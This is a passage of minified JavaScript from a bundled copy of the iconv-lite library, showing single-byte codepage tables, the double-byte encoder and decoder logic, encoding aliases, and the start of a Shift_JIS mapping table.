¡¢£¤¥¦§¨©ª«¬­®‾°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏŠÑÒÓÔÕÖ×ØÙÚÛÜÝŽßàáâãäåæçèéêëìíîïšñòóôõö÷øùúûüýžÿ"},ibm922:"cp922",csibm922:"cp922",cp1046:{type:"_sbcs",chars:"ﺈ×÷ﹱ■│─┐┌└┘ﹹﹻﹽﹿﹷﺊﻰﻳﻲﻎﻏﻐﻶﻸﻺﻼ ¤ﺋﺑﺗﺛﺟﺣ،­ﺧﺳ٠١٢٣٤٥٦٧٨٩ﺷ؛ﺻﺿﻊ؟ﻋءآأؤإئابةتثجحخدذرزسشصضطﻇعغﻌﺂﺄﺎﻓـفقكلمنهوىيًٌٍَُِّْﻗﻛﻟﻵﻷﻹﻻﻣﻧﻬﻩ�"},ibm1046:"cp1046",csibm1046:"cp1046",cp1124:{type:"_sbcs",chars:" ЁЂҐЄЅІЇЈЉЊЋЌ­ЎЏАБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдежзийклмнопрстуфхцчшщъыьэюя№ёђґєѕіїјљњћќ§ўџ"},ibm1124:"cp1124",csibm1124:"cp1124",cp1125:{type:"_sbcs",chars:"АБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдежзийклмноп░▒▓│┤╡╢╖╕╣║╗╝╜╛┐└┴┬├─┼╞╟╚╔╩╦╠═╬╧╨╤╥╙╘╒╓╫╪┘┌█▄▌▐▀рстуфхцчшщъыьэюяЁёҐґЄєІіЇї·√№¤■ "},ibm1125:"cp1125",csibm1125:"cp1125",cp1129:{type:"_sbcs",chars:" ¡¢£¤¥¦§œ©ª«¬­®¯°±²³Ÿµ¶·Œ¹º»¼½¾¿ÀÁÂĂÄÅÆÇÈÉÊË̀ÍÎÏĐÑ̉ÓÔƠÖ×ØÙÚÛÜỮßàáâăäåæçèéêë́íîïđṇ̃óôơö÷øùúûüư₫ÿ"},ibm1129:"cp1129",csibm1129:"cp1129",cp1133:{type:"_sbcs",chars:" ກຂຄງຈສຊຍດຕຖທນບປຜຝພຟມຢຣລວຫອຮ���ຯະາຳິີຶືຸູຼັົຽ���ເແໂໃໄ່້໊໋໌ໍໆ�ໜໝ₭����������������໐໑໒໓໔໕໖໗໘໙��¢¬¦�"},ibm1133:"cp1133",csibm1133:"cp1133",cp1161:{type:"_sbcs",chars:"��������������������������������่กขฃคฅฆงจฉชซฌญฎฏฐฑฒณดตถทธนบปผฝพฟภมยรฤลฦวศษสหฬอฮฯะัาำิีึืฺุู้๊๋€฿เแโใไๅๆ็่้๊๋์ํ๎๏๐๑๒๓๔๕๖๗๘๙๚๛¢¬¦ "},ibm1161:"cp1161",csibm1161:"cp1161",cp1162:{type:"_sbcs",chars:"€…‘’“”•–— กขฃคฅฆงจฉชซฌญฎฏฐฑฒณดตถทธนบปผฝพฟภมยรฤลฦวศษสหฬอฮฯะัาำิีึืฺุู����฿เแโใไๅๆ็่้๊๋์ํ๎๏๐๑๒๓๔๕๖๗๘๙๚๛����"},ibm1162:"cp1162",csibm1162:"cp1162",cp1163:{type:"_sbcs",chars:" ¡¢£€¥¦§œ©ª«¬­®¯°±²³Ÿµ¶·Œ¹º»¼½¾¿ÀÁÂĂÄÅÆÇÈÉÊË̀ÍÎÏĐÑ̉ÓÔƠÖ×ØÙÚÛÜỮßàáâăäåæçèéêë́íîïđṇ̃óôơö÷øùúûüư₫ÿ"},ibm1163:"cp1163",csibm1163:"cp1163",maccroatian:{type:"_sbcs",chars:"ÄÅÇÉÑÖÜáàâäãåçéèêëíìîïñóòôöõúùûü†°¢£§•¶ß®Š™´¨≠ŽØ∞±≤≥∆µ∂∑∏š∫ªºΩžø¿¡¬√ƒ≈Ć«Č… ÀÃÕŒœĐ—“”‘’÷◊�©⁄¤‹›Æ»–·‚„‰ÂćÁčÈÍÎÏÌÓÔđÒÚÛÙıˆ˜¯πË˚¸Êæˇ"},maccyrillic:{type:"_sbcs",chars:"АБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ†°¢£§•¶І®©™Ђђ≠Ѓѓ∞±≤≥іµ∂ЈЄєЇїЉљЊњјЅ¬√ƒ≈∆«»… ЋћЌќѕ–—“”‘’÷„ЎўЏџ№Ёёяабвгдежзийклмнопрстуфхцчшщъыьэю¤"},macgreek:{type:"_sbcs",chars:"Ä¹²É³ÖÜ΅àâä΄¨çéèêë£™îï•½‰ôö¦­ùûü†ΓΔΘΛΞΠß®©ΣΪ§≠°·Α±≤≥¥ΒΕΖΗΙΚΜΦΫΨΩάΝ¬ΟΡ≈Τ«»… ΥΧΆΈœ–―“”‘’÷ΉΊΌΎέήίόΏύαβψδεφγηιξκλμνοπώρστθωςχυζϊϋΐΰ�"},maciceland:{type:"_sbcs",chars:"ÄÅÇÉÑÖÜáàâäãåçéèêëíìîïñóòôöõúùûüÝ°¢£§•¶ß®©™´¨≠ÆØ∞±≤≥¥µ∂∑∏π∫ªºΩæø¿¡¬√ƒ≈∆«»… ÀÃÕŒœ–—“”‘’÷◊ÿŸ⁄¤ÐðÞþý·‚„‰ÂÊÁËÈÍÎÏÌÓÔ�ÒÚÛÙıˆ˜¯˘˙˚¸˝˛ˇ"},macroman:{type:"_sbcs",chars:"ÄÅÇÉÑÖÜáàâäãåçéèêëíìîïñóòôöõúùûü†°¢£§•¶ß®©™´¨≠ÆØ∞±≤≥¥µ∂∑∏π∫ªºΩæø¿¡¬√ƒ≈∆«»… ÀÃÕŒœ–—“”‘’÷◊ÿŸ⁄¤‹›ﬁﬂ‡·‚„‰ÂÊÁËÈÍÎÏÌÓÔ�ÒÚÛÙıˆ˜¯˘˙˚¸˝˛ˇ"},macromania:{type:"_sbcs",chars:"ÄÅÇÉÑÖÜáàâäãåçéèêëíìîïñóòôöõúùûü†°¢£§•¶ß®©™´¨≠ĂŞ∞±≤≥¥µ∂∑∏π∫ªºΩăş¿¡¬√ƒ≈∆«»… ÀÃÕŒœ–—“”‘’÷◊ÿŸ⁄¤‹›Ţţ‡·‚„‰ÂÊÁËÈÍÎÏÌÓÔ�ÒÚÛÙıˆ˜¯˘˙˚¸˝˛ˇ"},macthai:{type:"_sbcs",chars:"«»…“”�•‘’� กขฃคฅฆงจฉชซฌญฎฏฐฑฒณดตถทธนบปผฝพฟภมยรฤลฦวศษสหฬอฮฯะัาำิีึืฺุู\ufeff​–—฿เแโใไๅๆ็่้๊๋์ํ™๏๐๑๒๓๔๕๖๗๘๙®©����"},macturkish:{type:"_sbcs",chars:"ÄÅÇÉÑÖÜáàâäãåçéèêëíìîïñóòôöõúùûü†°¢£§•¶ß®©™´¨≠ÆØ∞±≤≥¥µ∂∑∏π∫ªºΩæø¿¡¬√ƒ≈∆«»… ÀÃÕŒœ–—“”‘’÷◊ÿŸĞğİıŞş‡·‚„‰ÂÊÁËÈÍÎÏÌÓÔ�ÒÚÛÙ�ˆ˜¯˘˙˚¸˝˛ˇ"},macukraine:{type:"_sbcs",chars:"АБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ†°Ґ£§•¶І®©™Ђђ≠Ѓѓ∞±≤≥іµґЈЄєЇїЉљЊњјЅ¬√ƒ≈∆«»… ЋћЌќѕ–—“”‘’÷„ЎўЏџ№Ёёяабвгдежзийклмнопрстуфхцчшщъыьэю¤"},koi8r:{type:"_sbcs",chars:"─│┌┐└┘├┤┬┴┼▀▄█▌▐░▒▓⌠■∙√≈≤≥ ⌡°²·÷═║╒ё╓╔╕╖╗╘╙╚╛╜╝╞╟╠╡Ё╢╣╤╥╦╧╨╩╪╫╬©юабцдефгхийклмнопярстужвьызшэщчъЮАБЦДЕФГХИЙКЛМНОПЯРСТУЖВЬЫЗШЭЩЧЪ"},koi8u:{type:"_sbcs",chars:"─│┌┐└┘├┤┬┴┼▀▄█▌▐░▒▓⌠■∙√≈≤≥ ⌡°²·÷═║╒ёє╔ії╗╘╙╚╛ґ╝╞╟╠╡ЁЄ╣ІЇ╦╧╨╩╪Ґ╬©юабцдефгхийклмнопярстужвьызшэщчъЮАБЦДЕФГХИЙКЛМНОПЯРСТУЖВЬЫЗШЭЩЧЪ"},koi8ru:{type:"_sbcs",chars:"─│┌┐└┘├┤┬┴┼▀▄█▌▐░▒▓⌠■∙√≈≤≥ ⌡°²·÷═║╒ёє╔ії╗╘╙╚╛ґў╞╟╠╡ЁЄ╣ІЇ╦╧╨╩╪ҐЎ©юабцдефгхийклмнопярстужвьызшэщчъЮАБЦДЕФГХИЙКЛМНОПЯРСТУЖВЬЫЗШЭЩЧЪ"},koi8t:{type:"_sbcs",chars:"қғ‚Ғ„…†‡�‰ҳ‹ҲҷҶ�Қ‘’“”•–—�™�›�����ӯӮё¤ӣ¦§���«¬­®�°±²Ё�Ӣ¶·�№�»���©юабцдефгхийклмнопярстужвьызшэщчъЮАБЦДЕФГХИЙКЛМНОПЯРСТУЖВЬЫЗШЭЩЧЪ"},armscii8:{type:"_sbcs",chars:" �և։)(»«—.՝,-֊…՜՛՞ԱաԲբԳգԴդԵեԶզԷէԸըԹթԺժԻիԼլԽխԾծԿկՀհՁձՂղՃճՄմՅյՆնՇշՈոՉչՊպՋջՌռՍսՎվՏտՐրՑցՒւՓփՔքՕօՖֆ՚�"},rk1048:{type:"_sbcs",chars:"ЂЃ‚ѓ„…†‡€‰Љ‹ЊҚҺЏђ‘’“”•–—�™љ›њқһџ ҰұӘ¤Ө¦§Ё©Ғ«¬­®Ү°±Ііөµ¶·ё№ғ»әҢңүАБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдежзийклмнопрстуфхцчшщъыьэюя"},tcvn:{type:"_sbcs",chars:"\0ÚỤỪỬỮ\b\t\n\v\f\rỨỰỲỶỸÝỴ !\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~ÀẢÃÁẠẶẬÈẺẼÉẸỆÌỈĨÍỊÒỎÕÓỌỘỜỞỠỚỢÙỦŨ ĂÂÊÔƠƯĐăâêôơưđẶ̀̀̉̃́àảãáạẲằẳẵắẴẮẦẨẪẤỀặầẩẫấậèỂẻẽéẹềểễếệìỉỄẾỒĩíịòỔỏõóọồổỗốộờởỡớợùỖủũúụừửữứựỳỷỹýỵỐ"},georgianacademy:{type:"_sbcs",chars:"‚ƒ„…†‡ˆ‰Š‹Œ‘’“”•–—˜™š›œŸ ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿აბგდევზთიკლმნოპჟრსტუფქღყშჩცძწჭხჯჰჱჲჳჴჵჶçèéêëìíîïðñòóôõö÷øùúûüýþÿ"},georgianps:{type:"_sbcs",
chars:"‚ƒ„…†‡ˆ‰Š‹Œ‘’“”•–—˜™š›œŸ ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿აბგდევზჱთიკლმნჲოპჟრსტჳუფქღყშჩცძწჭხჴჯჰჵæçèéêëìíîïðñòóôõö÷øùúûüýþÿ"},pt154:{type:"_sbcs",chars:"ҖҒӮғ„…ҶҮҲүҠӢҢҚҺҸҗ‘’“”•–—ҳҷҡӣңқһҹ ЎўЈӨҘҰ§Ё©Ә«¬ӯ®Ҝ°ұІіҙө¶·ё№ә»јҪҫҝАБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдежзийклмнопрстуфхцчшщъыьэюя"},viscii:{type:"_sbcs",chars:"\0ẲẴẪ\b\t\n\v\f\rỶỸỴ !\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~ẠẮẰẶẤẦẨẬẼẸẾỀỂỄỆỐỒỔỖỘỢỚỜỞỊỎỌỈỦŨỤỲÕắằặấầẩậẽẹếềểễệốồổỗỠƠộờởịỰỨỪỬơớƯÀÁÂÃẢĂẳẵÈÉÊẺÌÍĨỳĐứÒÓÔạỷừửÙÚỹỵÝỡưàáâãảăữẫèéêẻìíĩỉđựòóôõỏọụùúũủýợỮ"},iso646cn:{type:"_sbcs",chars:"\0\b\t\n\v\f\r !\"#¥%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}‾��������������������������������������������������������������������������������������������������������������������������������"},iso646jp:{type:"_sbcs",chars:"\0\b\t\n\v\f\r !\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[¥]^_`abcdefghijklmnopqrstuvwxyz{|}‾��������������������������������������������������������������������������������������������������������������������������������"},hproman8:{type:"_sbcs",chars:" ÀÂÈÊËÎÏ´ˋˆ¨˜ÙÛ₤¯Ýý°ÇçÑñ¡¿¤£¥§ƒ¢âêôûáéóúàèòùäëöüÅîØÆåíøæÄìÖÜÉïßÔÁÃãÐðÍÌÓÒÕõŠšÚŸÿÞþ·µ¶¾—¼½ªº«■»±�"},macintosh:{type:"_sbcs",chars:"ÄÅÇÉÑÖÜáàâäãåçéèêëíìîïñóòôöõúùûü†°¢£§•¶ß®©™´¨≠ÆØ∞±≤≥¥µ∂∑∏π∫ªºΩæø¿¡¬√ƒ≈∆«»… ÀÃÕŒœ–—“”‘’÷◊ÿŸ⁄¤‹›ﬁﬂ‡·‚„‰ÂÊÁËÈÍÎÏÌÓÔ�ÒÚÛÙıˆ˜¯˘˙˚¸˝˛ˇ"},ascii:{type:"_sbcs",chars:"��������������������������������������������������������������������������������������������������������������������������������"},tis620:{type:"_sbcs",chars:"���������������������������������กขฃคฅฆงจฉชซฌญฎฏฐฑฒณดตถทธนบปผฝพฟภมยรฤลฦวศษสหฬอฮฯะัาำิีึืฺุู����฿เแโใไๅๆ็่้๊๋์ํ๎๏๐๑๒๓๔๕๖๗๘๙๚๛����"}}},function(t,e,n){(function(t){"use strict";function n(t,e){if(this.encodingName=t.encodingName,!t)throw new Error("DBCS codec is called without the data.");if(!t.table)throw new Error("Encoding '"+this.encodingName+"' has no data.");var n=t.table();this.decodeTables=[],this.decodeTables[0]=c.slice(0),this.decodeTableSeq=[];for(var r=0;r<n.length;r++)this._addDecodeChunk(n[r]);this.defaultCharUnicode=e.defaultCharUnicode,this.encodeTable=[],this.encodeTableSeq=[];var i={};if(t.encodeSkipVals)for(var r=0;r<t.encodeSkipVals.length;r++){var a=t.encodeSkipVals[r];if("number"==typeof a)i[a]=!0;else for(var u=a.from;u<=a.to;u++)i[u]=!0}if(this._fillEncodeTable(0,0,i),t.encodeAdd)for(var h in t.encodeAdd)Object.prototype.hasOwnProperty.call(t.encodeAdd,h)&&this._setEncodeChar(h.charCodeAt(0),t.encodeAdd[h]);if(this.defCharSB=this.encodeTable[0][e.defaultCharSingleByte.charCodeAt(0)],this.defCharSB===o&&(this.defCharSB=this.encodeTable[0]["?"]),this.defCharSB===o&&(this.defCharSB="?".charCodeAt(0)),"function"==typeof t.gb18030){this.gb18030=t.gb18030();for(var f=this.decodeTables.length,d=this.decodeTables[f]=c.slice(0),p=this.decodeTables.length,g=this.decodeTables[p]=c.slice(0),r=129;r<=254;r++)for(var v=l-this.decodeTables[0][r],y=this.decodeTables[v],u=48;u<=57;u++)y[u]=l-f;for(var r=129;r<=254;r++)d[r]=l-p;for(var r=48;r<=57;r++)g[r]=s}}function r(t,e){this.leadSurrogate=-1,this.seqObj=void 0,this.encodeTable=e.encodeTable,this.encodeTableSeq=e.encodeTableSeq,this.defaultCharSingleByte=e.defCharSB,this.gb18030=e.gb18030}function i(e,n){this.nodeIdx=0,this.prevBuf=new t(0),this.decodeTables=n.decodeTables,this.decodeTableSeq=n.decodeTableSeq,this.defaultCharUnicode=n.defaultCharUnicode,this.gb18030=n.gb18030}function a(t,e){if(t[0]>e)return-1;for(var n=0,r=t.length;n<r-1;){var i=n+Math.floor((r-n+1)/2);t[i]<=e?n=i:r=i}return n}e._dbcs=n;for(var o=-1,s=-2,u=-10,l=-1e3,c=new Array(256),h=-1,f=0;f<256;f++)c[f]=o;n.prototype.encoder=r,n.prototype.decoder=i,n.prototype._getDecodeTrieNode=function(t){for(var e=[];t>0;t>>=8)e.push(255&t);0==e.length&&e.push(0);for(var n=this.decodeTables[0],r=e.length-1;r>0;r--){var i=n[e[r]];if(i==o)n[e[r]]=l-this.decodeTables.length,this.decodeTables.push(n=c.slice(0));else{if(!(i<=l))throw new Error("Overwrite byte in "+this.encodingName+", addr: "+t.toString(16));n=this.decodeTables[l-i]}}return n},n.prototype._addDecodeChunk=function(t){var e=parseInt(t[0],16),n=this._getDecodeTrieNode(e);e=255&e;for(var r=1;r<t.length;r++){var i=t[r];if("string"==typeof i)for(var a=0;a<i.length;){var o=i.charCodeAt(a++);if(55296<=o&&o<56320){var s=i.charCodeAt(a++);if(!(56320<=s&&s<57344))throw new Error("Incorrect surrogate pair in "+this.encodingName+" at chunk "+t[0]);n[e++]=65536+1024*(o-55296)+(s-56320)}else if(4080<o&&o<=4095){for(var l=4095-o+2,c=[],h=0;h<l;h++)c.push(i.charCodeAt(a++));n[e++]=u-this.decodeTableSeq.length,this.decodeTableSeq.push(c)}else n[e++]=o}else{if("number"!=typeof i)throw new Error("Incorrect type '"+typeof i+"' given in "+this.encodingName+" at chunk "+t[0]);for(var f=n[e-1]+1,a=0;a<i;a++)n[e++]=f++}}if(e>255)throw new Error("Incorrect chunk in "+this.encodingName+" at addr "+t[0]+": too long"+e)},n.prototype._getEncodeBucket=function(t){var e=t>>8;return void 0===this.encodeTable[e]&&(this.encodeTable[e]=c.slice(0)),this.encodeTable[e]},n.prototype._setEncodeChar=function(t,e){var n=this._getEncodeBucket(t),r=255&t;n[r]<=u?this.encodeTableSeq[u-n[r]][h]=e:n[r]==o&&(n[r]=e)},n.prototype._setEncodeSequence=function(t,e){var n,r=t[0],i=this._getEncodeBucket(r),a=255&r;i[a]<=u?n=this.encodeTableSeq[u-i[a]]:(n={},i[a]!==o&&(n[h]=i[a]),i[a]=u-this.encodeTableSeq.length,this.encodeTableSeq.push(n));for(var s=1;s<t.length-1;s++){var l=n[r];"object"==typeof l?n=l:(n=n[r]={},void 0!==l&&(n[h]=l))}r=t[t.length-1],n[r]=e},n.prototype._fillEncodeTable=function(t,e,n){for(var r=this.decodeTables[t],i=0;i<256;i++){var a=r[i],o=e+i;n[o]||(a>=0?this._setEncodeChar(a,o):a<=l?this._fillEncodeTable(l-a,o<<8,n):a<=u&&this._setEncodeSequence(this.decodeTableSeq[u-a],o))}},r.prototype.write=function(e){for(var n=new t(e.length*(this.gb18030?4:3)),r=this.leadSurrogate,i=this.seqObj,s=-1,l=0,c=0;;){if(s===-1){if(l==e.length)break;var f=e.charCodeAt(l++)}else{var f=s;s=-1}if(55296<=f&&f<57344)if(f<56320){if(r===-1){r=f;continue}r=f,f=o}else r!==-1?(f=65536+1024*(r-55296)+(f-56320),r=-1):f=o;else r!==-1&&(s=f,f=o,r=-1);var d=o;if(void 0!==i&&f!=o){var p=i[f];if("object"==typeof p){i=p;continue}"number"==typeof p?d=p:void 0==p&&(p=i[h],void 0!==p&&(d=p,s=f)),i=void 0}else if(f>=0){var g=this.encodeTable[f>>8];if(void 0!==g&&(d=g[255&f]),d<=u){i=this.encodeTableSeq[u-d];continue}if(d==o&&this.gb18030){var v=a(this.gb18030.uChars,f);if(v!=-1){var d=this.gb18030.gbChars[v]+(f-this.gb18030.uChars[v]);n[c++]=129+Math.floor(d/12600),d%=12600,n[c++]=48+Math.floor(d/1260),d%=1260,n[c++]=129+Math.floor(d/10),d%=10,n[c++]=48+d;continue}}}d===o&&(d=this.defaultCharSingleByte),d<256?n[c++]=d:d<65536?(n[c++]=d>>8,n[c++]=255&d):(n[c++]=d>>16,n[c++]=d>>8&255,n[c++]=255&d)}return this.seqObj=i,this.leadSurrogate=r,n.slice(0,c)},r.prototype.end=function(){if(this.leadSurrogate!==-1||void 0!==this.seqObj){var e=new t(10),n=0;if(this.seqObj){var r=this.seqObj[h];void 0!==r&&(r<256?e[n++]=r:(e[n++]=r>>8,e[n++]=255&r)),this.seqObj=void 0}return this.leadSurrogate!==-1&&(e[n++]=this.defaultCharSingleByte,this.leadSurrogate=-1),e.slice(0,n)}},r.prototype.findIdx=a,i.prototype.write=function(e){var n,r=new t(2*e.length),i=this.nodeIdx,c=this.prevBuf,h=this.prevBuf.length,f=-this.prevBuf.length;h>0&&(c=t.concat([c,e.slice(0,10)]));for(var d=0,p=0;d<e.length;d++){var g=d>=0?e[d]:c[d+h],n=this.decodeTables[i][g];if(n>=0);else if(n===o)d=f,n=this.defaultCharUnicode.charCodeAt(0);else if(n===s){var v=f>=0?e.slice(f,d+1):c.slice(f+h,d+1+h),y=12600*(v[0]-129)+1260*(v[1]-48)+10*(v[2]-129)+(v[3]-48),m=a(this.gb18030.gbChars,y);n=this.gb18030.uChars[m]+y-this.gb18030.gbChars[m]}else{if(n<=l){i=l-n;continue}if(!(n<=u))throw new Error("iconv-lite internal error: invalid decoding table value "+n+" at "+i+"/"+g);for(var b=this.decodeTableSeq[u-n],w=0;w<b.length-1;w++)n=b[w],r[p++]=255&n,r[p++]=n>>8;n=b[b.length-1]}if(n>65535){n-=65536;var x=55296+Math.floor(n/1024);r[p++]=255&x,r[p++]=x>>8,n=56320+n%1024}r[p++]=255&n,r[p++]=n>>8,i=0,f=d+1}return this.nodeIdx=i,this.prevBuf=f>=0?e.slice(f):c.slice(f+h),r.slice(0,p).toString("ucs2")},i.prototype.end=function(){for(var e="";this.prevBuf.length>0;){e+=this.defaultCharUnicode;var n=this.prevBuf.slice(1);this.prevBuf=new t(0),this.nodeIdx=0,n.length>0&&(e+=this.write(n))}return this.nodeIdx=0,e}}).call(e,n(2).Buffer)},function(t,e,n){"use strict";t.exports={shiftjis:{type:"_dbcs",table:function(){return n(95)},encodeAdd:{"¥":92,"‾":126},encodeSkipVals:[{from:60736,to:63808}]},csshiftjis:"shiftjis",mskanji:"shiftjis",sjis:"shiftjis",windows31j:"shiftjis",ms31j:"shiftjis",xsjis:"shiftjis",windows932:"shiftjis",ms932:"shiftjis",932:"shiftjis",cp932:"shiftjis",eucjp:{type:"_dbcs",table:function(){return n(96)},encodeAdd:{"¥":92,"‾":126}},gb2312:"cp936",gb231280:"cp936",gb23121980:"cp936",csgb2312:"cp936",csiso58gb231280:"cp936",euccn:"cp936",windows936:"cp936",ms936:"cp936",936:"cp936",cp936:{type:"_dbcs",table:function(){return n(97)}},gbk:{type:"_dbcs",table:function(){return n(97).concat(n(98))}},xgbk:"gbk",isoir58:"gbk",gb18030:{type:"_dbcs",table:function(){return n(97).concat(n(98))},gb18030:function(){return n(99)},encodeSkipVals:[128],encodeAdd:{"€":41699}},chinese:"gb18030",windows949:"cp949",ms949:"cp949",949:"cp949",cp949:{type:"_dbcs",table:function(){return n(100)}},cseuckr:"cp949",csksc56011987:"cp949",euckr:"cp949",isoir149:"cp949",korean:"cp949",ksc56011987:"cp949",ksc56011989:"cp949",ksc5601:"cp949",windows950:"cp950",ms950:"cp950",950:"cp950",cp950:{type:"_dbcs",table:function(){return n(101)}},big5:"big5hkscs",big5hkscs:{type:"_dbcs",table:function(){return n(101).concat(n(102))},encodeSkipVals:[41676]},cnbig5:"big5hkscs",csbig5:"big5hkscs",xxbig5:"big5hkscs"}},function(t,e){t.exports=[["0","\0",128],["a1","｡",62],["8140","　、。，．・：；？！゛゜´｀¨＾￣＿ヽヾゝゞ〃仝々〆〇ー―‐／＼～∥｜…‥‘’“”（）〔〕［］｛｝〈",9,"＋－±×"],["8180","÷＝≠＜＞≦≧∞∴♂♀°′″℃￥＄￠￡％＃＆＊＠§☆★○●◎◇◆□■△▲▽▼※〒→←↑↓〓"],["81b8","∈∋⊆⊇⊂⊃∪∩"],["81c8","∧∨￢⇒⇔∀∃"],["81da","∠⊥⌒∂∇≡≒≪≫√∽∝∵∫∬"],["81f0","Å‰♯♭♪†‡¶"],["81fc","◯"],["824f","０",9],["8260","Ａ",25],["8281","ａ",25],["829f","ぁ",82],["8340","ァ",62],["8380","ム",22],["839f","Α",16,"Σ",6],["83bf","α",16,"σ",6],["8440","А",5,"ЁЖ",25],["8470","а",5,"ёж",7],["8480","о",17],["849f","─│┌┐┘└├┬┤┴┼━┃┏┓┛┗┣┳┫┻╋┠┯┨┷┿┝┰┥┸╂"],["8740","①",19,"Ⅰ",9],["875f","㍉㌔㌢㍍㌘㌧㌃㌶㍑㍗㌍㌦㌣㌫㍊㌻㎜㎝㎞㎎㎏㏄㎡"],["877e","㍻"],["8780","〝〟№㏍℡㊤",4,"㈱㈲㈹㍾㍽㍼≒≡∫∮∑√⊥∠∟⊿∵∩∪"],["889f","亜唖娃阿哀愛挨姶逢葵茜穐悪握渥旭葦芦鯵梓圧斡扱宛姐虻飴絢綾鮎或粟袷安庵按暗案闇鞍杏以伊位依偉囲夷委威尉惟意慰易椅為畏異移維緯胃萎衣謂違遺医井亥域育郁磯一壱溢逸稲茨芋鰯允印咽員因姻引飲淫胤蔭"],["8940","院陰隠韻吋右宇烏羽迂雨卯鵜窺丑碓臼渦嘘唄欝蔚鰻姥厩浦瓜閏噂云運雲荏餌叡営嬰影映曳栄永泳洩瑛盈穎頴英衛詠鋭液疫益駅悦謁越閲榎厭円"],["8980","園堰奄宴延怨掩援沿演炎焔煙燕猿縁艶苑薗遠鉛鴛塩於汚甥凹央奥往応押旺横欧殴王翁襖鴬鴎黄岡沖荻億屋憶臆桶牡乙俺卸恩温穏音下化仮何伽価佳加可嘉夏嫁家寡科暇果架歌河火珂禍禾稼箇花苛茄荷華菓蝦課嘩貨迦過霞蚊俄峨我牙画臥芽蛾賀雅餓駕介会解回塊壊廻快怪悔恢懐戒拐改"],["8a40","魁晦械海灰界皆絵芥蟹開階貝凱劾外咳害崖慨概涯碍蓋街該鎧骸浬馨蛙垣柿蛎鈎劃嚇各廓拡撹格核殻獲確穫覚角赫較郭閣隔革学岳楽額顎掛笠樫"],["8a80","橿梶鰍潟割喝恰括活渇滑葛褐轄且鰹叶椛樺鞄株兜竃蒲釜鎌噛鴨栢茅萱粥刈苅瓦乾侃冠寒刊勘勧巻喚堪姦完官寛干幹患感慣憾換敢柑桓棺款歓汗漢澗潅環甘監看竿管簡緩缶翰肝艦莞観諌貫還鑑間閑関陥韓館舘丸含岸巌玩癌眼岩翫贋雁頑顔願企伎危喜器基奇嬉寄岐希幾忌揮机旗既期棋棄"],["8b40","機帰毅気汽畿祈季稀紀徽規記貴起軌輝飢騎鬼亀偽儀妓宜戯技擬欺犠疑祇義蟻誼議掬菊鞠吉吃喫桔橘詰砧杵黍却客脚虐逆丘久仇休及吸宮弓急救"],["8b80","朽求汲泣灸球究窮笈級糾給旧牛去居巨拒拠挙渠虚許距鋸漁禦魚亨享京供侠僑兇競共凶協匡卿叫喬境峡強彊怯恐恭挟教橋況狂狭矯胸脅興蕎郷鏡響饗驚仰凝尭暁業局曲極玉桐粁僅勤均巾錦斤欣欽琴禁禽筋緊芹菌衿襟謹近金吟銀九倶句区狗玖矩苦躯駆駈駒具愚虞喰空偶寓遇隅串櫛釧屑屈"],["8c40","掘窟沓靴轡窪熊隈粂栗繰桑鍬勲君薫訓群軍郡卦袈祁係傾刑兄啓圭珪型契形径恵慶慧憩掲携敬景桂渓畦稽系経継繋罫茎荊蛍計詣警軽頚鶏芸迎鯨"],["8c80","劇戟撃激隙桁傑欠決潔穴結血訣月件倹倦健兼券剣喧圏堅嫌建憲懸拳捲検権牽犬献研硯絹県肩見謙賢軒遣鍵険顕験鹸元原厳幻弦減源玄現絃舷言諺限乎個古呼固姑孤己庫弧戸故枯湖狐糊袴股胡菰虎誇跨鈷雇顧鼓五互伍午呉吾娯後御悟梧檎瑚碁語誤護醐乞鯉交佼侯候倖光公功効勾厚口向"],["8d40","后喉坑垢好孔孝宏工巧巷幸広庚康弘恒慌抗拘控攻昂晃更杭校梗構江洪浩港溝甲皇硬稿糠紅紘絞綱耕考肯肱腔膏航荒行衡講貢購郊酵鉱砿鋼閤降"],["8d80","項香高鴻剛劫号合壕拷濠豪轟麹克刻告国穀酷鵠黒獄漉腰甑忽惚骨狛込此頃今困坤墾婚恨懇昏昆根梱混痕紺艮魂些佐叉唆嵯左差査沙瑳砂詐鎖裟坐座挫債催再最哉塞妻宰彩才採栽歳済災采犀砕砦祭斎細菜裁載際剤在材罪財冴坂阪堺榊肴咲崎埼碕鷺作削咋搾昨朔柵窄策索錯桜鮭笹匙冊刷"],["8e40","察拶撮擦札殺薩雑皐鯖捌錆鮫皿晒三傘参山惨撒散桟燦珊産算纂蚕讃賛酸餐斬暫残仕仔伺使刺司史嗣四士始姉姿子屍市師志思指支孜斯施旨枝止"],["8e80","死氏獅祉私糸紙紫肢脂至視詞詩試誌諮資賜雌飼歯事似侍児字寺慈持時次滋治爾璽痔磁示而耳自蒔辞汐鹿式識鴫竺軸宍雫七叱執失嫉室悉湿漆疾質実蔀篠偲柴芝屡蕊縞舎写射捨赦斜煮社紗者謝車遮蛇邪借勺尺杓灼爵酌釈錫若寂弱惹主取守手朱殊狩珠種腫趣酒首儒受呪寿授樹綬需囚収周"],["8f40","宗就州修愁拾洲秀秋終繍習臭舟蒐衆襲讐蹴輯週酋酬集醜什住充十従戎柔汁渋獣縦重銃叔夙宿淑祝縮粛塾熟出術述俊峻春瞬竣舜駿准循旬楯殉淳"],["8f80","準潤盾純巡遵醇順処初所暑曙渚庶緒署書薯藷諸助叙女序徐恕鋤除傷償勝匠升召哨商唱